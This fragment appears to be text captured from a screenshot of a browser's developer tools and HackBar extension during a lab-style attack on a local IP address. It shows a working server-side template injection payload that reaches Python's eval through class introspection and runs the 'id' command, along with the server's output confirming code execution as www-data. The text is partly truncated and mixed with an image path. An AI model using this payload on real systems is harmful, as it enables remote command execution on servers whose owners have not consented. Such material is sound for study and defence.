 192.168.228.36/?name={{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtin
Hello uid=33(www-data) gid=33(www-data) groups=33(www-data)
查看器 控制台 调试器 性能 样式编辑器 内存 存储 无障碍环境 网络 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://192.168.228.36/?name={{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__['eval']("__import__('os').popen('id').read()")}}
Split URL